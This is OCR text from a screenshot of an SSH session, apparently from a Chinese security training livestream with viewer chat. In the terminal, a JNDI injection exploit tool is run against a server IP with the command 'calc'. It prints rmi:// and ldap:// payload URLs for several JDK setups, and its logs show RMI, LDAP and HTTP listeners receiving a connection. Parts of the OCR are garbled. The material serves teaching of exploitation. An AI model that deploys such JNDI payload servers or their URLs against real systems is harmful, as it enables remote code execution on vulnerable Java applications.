 aliyun - root@xiaodi: ~ - Xshell 5
您正在共享屏幕
文件(F) 编辑(E) 查看(V 66:03 选项卡(B) 窗口(W
正在讲话: 小迪安全;
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
2023-07-18 16:40:35 [RMISERVER for l6v1wz 2
2023-07-18 16:40:35 [RMISERVER sloading reference.
2023-07-18 16:40:35 [RMISERVER
2023-07-18 16:40:35 [RMISERVER om /119.98.140.55:25142
2023-07-18 16:40:35 [RMISERVER
2023-07-18 16:40:35 [RMISERVER for l6v1wz 2
2023-07-18 16:40:35 [RMISERVER sloading reference.
2023-07-18 16:40:35 [RMISERVER
^Croot@xiaodi:~# ^C
root@xiaodi:~# java -jar JNDI- APSHOT-all.jar -C "calc" -A 47.94.236.117cle^C
root@xiaodi:~# clear
root@xiaodi:~# java -jar JNDI- APSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JN ------------
Target environment(Build in JD ebase is true):
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/k69vlq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn
----------------------------Server Log----------------------------
2023-07-18 20:30:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 20:30:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 20:30:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 20:31:37 [RMISERVER]  >> Have connection from /119.98.140.55:42688
聊天
几把s
桃泽染
jboss
玉王
不行不行要迪金教
Chen
迪迪出个手把手教程
GGG
快登
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 152x29 29,1 1 会话 CAP NUM
英
21:16
2023-07-18